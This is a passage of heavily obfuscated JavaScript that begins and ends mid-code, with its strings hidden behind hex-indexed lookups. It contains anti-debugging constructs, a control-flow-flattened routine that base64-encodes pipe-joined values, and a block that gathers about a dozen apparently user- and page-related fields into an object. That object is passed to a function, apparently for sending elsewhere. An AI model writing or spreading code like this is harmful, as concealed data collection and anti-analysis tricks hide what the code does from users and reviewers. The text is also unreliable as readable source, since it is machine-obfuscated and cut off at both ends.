_0x2f37ec=_0xb7446[_0xb12881(0x6d7,0x728,0x651,0x713,0x688)](_0x1463fe,_0xb7446[_0x45fca9(0x48e,0x377,0x309,0x3c0,0x45b)](_0xb7446[_0x45fca9(0x339,0x29a,0x30b,0x364,0x327)](_0xb7446[_0x54757f(-0x102,-0x15b,-0x10e,-0x108,-0x168)],_0xb7446[_0x3c3d31(-0xcc,-0xd3,-0x76,-0x167,-0x11d)]),');'));_0x59cb26=_0xb7446[_0x45fca9(0x3ea,0x3b7,0x406,0x40e,0x41d)](_0x2f37ec);}else(function(){function _0x52b65b(_0x36b79b,_0x3c16db,_0x4e14fd,_0x332621,_0x4f28f7){return _0x134920(_0x36b79b-0x1be,_0x36b79b,_0x3c16db-0x516,_0x332621-0x1ac,_0x4f28f7-0xde);}function _0x4c9573(_0x489266,_0x2b6d75,_0x10858c,_0x2ff7eb,_0x532f7d){return _0x45fca9(_0x2ff7eb,_0x2b6d75-0x12e,_0x10858c-0x3,_0x2b6d75- -0x16b,_0x532f7d-0x1d1);}function _0x2fc5b8(_0x229b76,_0x52ad14,_0x3d1949,_0x1e5158,_0x58400b){return _0x45fca9(_0x52ad14,_0x52ad14-0x1ca,_0x3d1949-0x49,_0x58400b-0x1b0,_0x58400b-0x1a1);}function _0x13e815(_0x36c219,_0x38ef5e,_0x30dfce,_0x51fb7b,_0x22ccc5){return _0x3c3d31(_0x36c219-0x164,_0x36c219-0x4f7,_0x30dfce-0xf4,_0x22ccc5,_0x22ccc5-0x5f);}function _0x2bb6dc(_0x4d22a4,_0x40ab7d,_0xfd772f,_0xde0d1b,_0xddde51){return _0x3c3d31(_0x4d22a4-0xc5,_0xfd772f-0x45e,_0xfd772f-0xf,_0xddde51,_0xddde51-0x1b5);}var _0x3d89f3={'kzWWO':_0x9adea7[_0x2fc5b8(0x3f8,0x454,0x469,0x576,0x4ce)],'gmvFS':function(_0x86debe,_0xeb6f37){function _0x537d1e(_0x1f14da,_0x4c91a9,_0x4e1f6e,_0x5a96f2,_0x10c7ca){return _0x2fc5b8(_0x1f14da-0x1d7,_0x1f14da,_0x4e1f6e-0x17,_0x5a96f2-0xe2,_0x10c7ca- -0x1b5);}return _0x9adea7[_0x537d1e(0x372,0x298,0x32a,0x426,0x371)](_0x86debe,_0xeb6f37);},'eCwHV':function(_0x325152,_0xc7648){function _0x18924e(_0x4ad151,_0x7d7f12,_0x243441,_0x588a48,_0x577cf9){return _0x2fc5b8(_0x4ad151-0x0,_0x588a48,_0x243441-0xd0,_0x588a48-0x133,_0x4ad151- -0x3b6);}return _0x9adea7[_0x18924e(0x170,0x22d,0x24a,0x105,0x149)](_0x325152,_0xc7648);},'TBcmz':function(_0xcca8c9,_0x270fa5){function _0x84a97(_0x30ed20,_0x5e3fa9,_0x436bed,_0x4f631a,_0x467c87){return _0x2fc5b8(_0x30ed20-0x102,_0x30ed20,_0x436bed-0x1e6,_0x4f631a-0x67,_0x467c87- -0x19b);}return _0x9adea7[_0x84a97(0x2a5,0x3e3,0x376,0x349,0x38b)](_0xcca8c9,_0x270fa5);},'PNSsC':function(_0x1b0f94,_0x59ea82){function _0x2ddabe(_0x10c130,_0x696210,_0x5508a5,_0x20f530,_0x31c4b5){return _0x2fc5b8(_0x10c130-0x1e5,_0x20f530,_0x5508a5-0x53,_0x20f530-0x1cf,_0x696210- -0x386);}return _0x9adea7[_0x2ddabe(0x14e,0x216,0x223,0x15c,0x2be)](_0x1b0f94,_0x59ea82);},'Ryxzb':function(_0x5c3b02,_0x4078b2){function _0x352e59(_0x49e622,_0x27c82b,_0x47d6b5,_0x381747,_0x4d151a){return _0x2fc5b8(_0x49e622-0x1f,_0x4d151a,_0x47d6b5-0xc8,_0x381747-0x76,_0x381747-0x86);}return _0x9adea7[_0x352e59(0x583,0x6a1,0x6bd,0x61e,0x6da)](_0x5c3b02,_0x4078b2);},'cJSvA':function(_0xb098e2,_0x3ed2f5,_0xe77ea6){function _0xd9dbdb(_0x2ab4e1,_0x3bfd47,_0x473f66,_0x1ebd19,_0x17e61c){return _0x2fc5b8(_0x2ab4e1-0x1ee,_0x473f66,_0x473f66-0x1e4,_0x1ebd19-0x1dd,_0x1ebd19-0x8e);}return _0x9adea7[_0xd9dbdb(0x6ef,0x6b4,0x612,0x673,0x664)](_0xb098e2,_0x3ed2f5,_0xe77ea6);},'VuGpH':_0x9adea7[_0x2fc5b8(0x4d3,0x5da,0x5e7,0x4e7,0x584)]};if(_0x9adea7[_0x13e815(0x3af,0x2f0,0x35a,0x3d4,0x378)](_0x9adea7[_0x2bb6dc(0x462,0x3e0,0x3cb,0x323,0x321)],_0x9adea7[_0x13e815(0x344,0x27d,0x367,0x2df,0x39c)]))return![];else _0xb7446[_0x2fc5b8(0x580,0x619,0x4ef,0x52c,0x582)](_0x2b081a,function(){function _0x38302d(_0x5a003f,_0x23512b,_0x17d3db,_0x35b4cb,_0x5d8d68){return _0x2bb6dc(_0x5a003f-0xf7,_0x23512b-0x110,_0x23512b- -0x76,_0x35b4cb-0x31,_0x17d3db);}function _0x1f568b(_0x1764ad,_0x2510f3,_0x239c4a,_0x1de0d8,_0x430864){return _0x52b65b(_0x430864,_0x239c4a- -0x594,_0x239c4a-0xf2,_0x1de0d8-0x69,_0x430864-0xbb);}function _0x4ceda5(_0x4a6883,_0x50d154,_0x302996,_0x447e0b,_0xb0dc18){return _0x2fc5b8(_0x4a6883-0x4,_0xb0dc18,_0x302996-0x1e4,_0x447e0b-0x22,_0x50d154- -0x469);}function _0x3db166(_0x29f102,_0x360289,_0x2a83f3,_0x1406b2,_0x5c442d){return _0x4c9573(_0x29f102-0x16f,_0x1406b2- -0x278,_0x2a83f3-0x198,_0x29f102,_0x5c442d-0x1ab);}function _0x52703c(_0x2fa36d,_0x4d72cb,_0x142f8b,_0x125505,_0x1c814a){return _0x2bb6dc(_0x2fa36d-0x163,_0x4d72cb-0x3d,_0x1c814a-0x1b5,_0x125505-0x9f,_0x142f8b);}var _0x79b46a=_0x3d89f3[_0x38302d(0x1e9,0x2d0,0x330,0x36a,0x378)][_0x4ceda5(0xe4,0x137,0x130,0x214,0x16f)]('|'),_0xce4b=-0x3fc*-0x1+-0xf72+-0x146*-0x9;while(!![]){switch(_0x79b46a[_0xce4b++]){case'0':var _0x2e55e3=_0x3d89f3[_0x4ceda5(0xf7,0x140,0x87,0x5a,0xd7)](_0x3d89f3[_0x4ceda5(-0x27,0x60,-0x58,0x6b,0xfb)](_0x3d89f3[_0x3db166(0xe,-0x45,0x6a,0x6f,-0x45)](_0x3d89f3[_0x1f568b(-0x12d,-0x1cc,-0x1ba,-0x1bc,-0x151)](_0x3d89f3[_0x4ceda5(0x141,0x60,0x59,-0x6b,-0x70)](_0x3d89f3[_0x1f568b(-0x1ff,-0xf5,-0x1cf,-0x178,-0x28f)](_0x4415d9,'|'),_0x382a79[_0x52703c(0x487,0x5bb,0x452,0x466,0x536)+_0x52703c(0x56e,0x630,0x519,0x57f,0x5ff)]()),'|'),_0x4eba45),'|'),_0x373bd8);continue;case'1':var _0x247320=_0x55b70a[_0x1f568b(-0x1c9,-0x14e,-0xf9,-0x45,-0x1aa)][_0x3db166(0x43,-0x95,-0x11a,-0x99,-0x80)+'4'][_0x38302d(0x1b4,0x24e,0x22d,0x2a5,0x20c)+_0x52703c(0x59f,0x4fb,0x523,0x4f0,0x539)](_0x77570f);continue;case'2':var _0x382a79=_0x3d89f3[_0x4ceda5(0x15e,0x180,0x1cc,0x15e,0x205)](_0x275637,_0x4cc388);continue;case'3':_0x3d89f3[_0x1f568b(-0x3e,-0xe2,-0x102,-0x7d,-0x16b)](_0x5166ef,_0x3d89f3[_0x38302d(0x227,0x22e,0x1e0,0x14c,0x156)],_0xb820d5);continue;case'4':var _0xdc00ee=_0x405768[_0x3db166(-0x10a,-0x14f,-0x1d5,-0x11d,-0x102)+_0x52703c(0x5fe,0x69e,0x62d,0x53e,0x5c8)][_0x1f568b(-0x81,-0x1d3,-0x150,-0x1b5,-0x1eb)][_0x1f568b(-0x10b,-0xe5,-0x16e,-0x1f3,-0x154)+_0x3db166(0x72,0x12f,0x100,0x60,0x144)]();continue;case'5':var _0x77570f=_0x4920ee[_0x1f568b(-0x267,-0x10e,-0x1e1,-0x23a,-0x1c5)+_0x1f568b(-0x68,-0x108,-0xad,-0x142,-0x7e)](_0x2e55e3,_0x574416);continue;case'6':var _0x13bf9b={};_0x13bf9b[_0x1f568b(0x25,-0x56,-0xbf,-0xfe,-0x13b)+_0x52703c(0x612,0x68a,0x629,0x68c,0x5a7)+'er']=_0x5ee04e,_0x13bf9b[_0x1f568b(-0x131,-0xc3,-0x151,-0xb8,-0xac)+_0x1f568b(-0x1cd,-0xa3,-0x122,-0xfc,-0xef)+'e']=_0xe19bca,_0x13bf9b[_0x1f568b(-0x246,-0x110,-0x1e4,-0x252,-0x1de)]=_0x247320,_0x13bf9b[_0x1f568b(-0x1a7,-0x15e,-0x160,-0x233,-0xc9)+_0x52703c(0x6bd,0x663,0x67d,0x53e,0x61b)+'e']=_0x38e237,_0x13bf9b[_0x38302d(0x242,0x2fa,0x229,0x2b3,0x21c)+_0x4ceda5(0x2f,0x3b,0xf3,0x109,0xb5)+_0x1f568b(-0x131,-0x10c,-0x171,-0xb6,-0x190)+'ss']=_0x3f0815,_0x13bf9b[_0x52703c(0x54a,0x461,0x4d6,0x4b1,0x525)+_0x1f568b(-0x1f8,-0x175,-0x1f4,-0x24a,-0x26e)+_0x4ceda5(0x18d,0x12c,0x177,0x10c,0x186)+'d']=_0xd424f7,_0x13bf9b[_0x38302d(0x2d5,0x313,0x330,0x2f5,0x30b)+_0x3db166(-0x13,-0xa2,0x84,-0x58,0x5f)+_0x1f568b(-0x71,-0x129,-0x8c,-0x164,-0xe3)+'n']=_0xdc00ee,_0x13bf9b[_0x1f568b(0x2a,-0x4d,-0x9f,-0x24,-0x16d)+'t']=_0x382a79,_0x13bf9b[_0x3db166(-0x146,-0x131,-0xde,-0x12b,-0xcc)]=_0x498fac,_0x13bf9b[_0x52703c(0x532,0x626,0x595,0x5a8,0x5e3)]=_0x3b6e02,_0x13bf9b[_0x4ceda5(0xa4,0xb1,-0x6,0x68,0x150)+_0x38302d(0x308,0x337,0x2ac,0x327,0x368)+_0x3db166(0x22,0xcc,0x24,-0xb,0x1a)]=_0x37faa8,_0x13bf9b[_0x52703c(0x4fb,0x471,0x48c,0x47b,0x526)+_0x52703c(0x55a,0x500,0x570,0x5b6,0x55c)+_0x4ceda5(0xd6,-0xe,-0x3d,-0x98,-0x7f)]=_0x20ea46,_0x13bf9b[_0x52703c(0x472,0x4fb,0x534,0x50b,0x526)+_0x52703c(0x446,0x3eb,0x43d,0x490,0x4b6)+'e']=_0x2fdb6e;var _0xb820d5=_0x13bf9b;continue;}break;}},0x228c+0xe2e+-0x2cd2);}[_0x134920(-0xa6,-0x92,-0x28,-0x80,0x4d)+_0x54757f(-0x106,-0x160,-0x1c6,-0x231,-0x1c2)+'r'](_0x9adea7[_0x45fca9(0x346,0x378,0x2b6,0x2db,0x343)](_0x9adea7[_0xb12881(0x536,0x578,0x647,0x5dc,0x4b7)],_0x9adea7[_0xb12881(0x6cc,0x6a3,0x5c5,0x737,0x5f9)]))[_0x45fca9(0x374,0x336,0x43f,0x40f,0x3bb)](_0x9adea7[_0xb12881(0x629,0x5ac,0x4d4,0x635,0x507)]));}}else{if(_0x55cc94){var _0x32da4e=_0x46b87a[_0x45fca9(0x448,0x461,0x4cb,0x40f,0x4e1)](_0x2262a5,arguments);return _0x3b67da=null,_0x32da4e;}}}_0x9adea7[_0xb12881(0x7a3,0x6c8,0x63f,0x648,0x6d1)](_0x7b01e4,++_0x99674);}else _0x9adea7[_0x134920(0x68,0x39,-0x69,-0x10d,0x43)](_0x208228,'0');}try{if(_0x9adea7[_0x10ffe2(0x1b2,0x143,0x1e9,0xce,0x139)](_0x9adea7[_0xbb20b3(0x234,0x333,0x1fb,0x261,0x2ad)],_0x9adea7[_0x775bfc(0x3bf,0x412,0x296,0x406,0x377)])){var _0x4d6af2=_0x962634?function(){function _0x51e7c7(_0x853876,_0x5a9f19,_0x1637e3,_0x506620,_0x4111da){return _0x775bfc(_0x4111da,_0x5a9f19-0x127,_0x1637e3-0x33,_0x506620-0x83,_0x853876-0x127);}if(_0x63fb8d){var _0x23194c=_0x2727c8[_0x51e7c7(0x595,0x5d9,0x5a9,0x4c5,0x54a)](_0x179581,arguments);return _0x9d6f78=null,_0x23194c;}}:function(){};return _0x35d9a5=![],_0x4d6af2;}else{if(_0x24c348)return _0x9adea7[_0x1984a2(0xcf,0x11b,0x166,0x15f,0x11f)](_0x9adea7[_0xeba998(0x50d,0x522,0x5f2,0x58e,0x467)],_0x9adea7[_0xbb20b3(0x12f,0x155,0x20f,0x1bb,0x1d9)])?_0x7b01e4:function(_0xc69c4e){}[_0x1984a2(0x194,0x183,0x204,0x153,0x22f)+_0x1984a2(0x7d,0x126,-0x2e,0x145,0x94)+'r'](_0x9adea7[_0xbb20b3(0x110,0x1cd,0x1e3,0x1d2,0x1b4)])[_0xbb20b3(0x2c9,0x2d5,0x370,0x25a,0x2e7)](_0x9adea7[_0x775bfc(0x421,0x57e,0x43b,0x4bd,0x4bf)]);else{if(_0x9adea7[_0xbb20b3(0x1e0,0x1fa,0x126,0x134,0x1fe)](_0x9adea7[_0x1984a2(0x27c,0x121,0x13e,0x158,0x1f1)],_0x9adea7[_0xeba998(0x585,0x535,0x630,0x5a1,0x622)]))_0x9adea7[_0xeba998(0x474,0x450,0x4b2,0x50a,0x3db)](_0x7b01e4,-0xec6+0x52*-0x2+-0x1*-0xf6a);else{if(_0x49c009){var _0x3236e4=_0x275388[_0x1984a2(0x1f4,0x198,0x242,0x2d8,0x1fc)](_0x533425,arguments);return _0x61bf05=null,_0x3236e4;}}}}}catch(_0x338db3){}}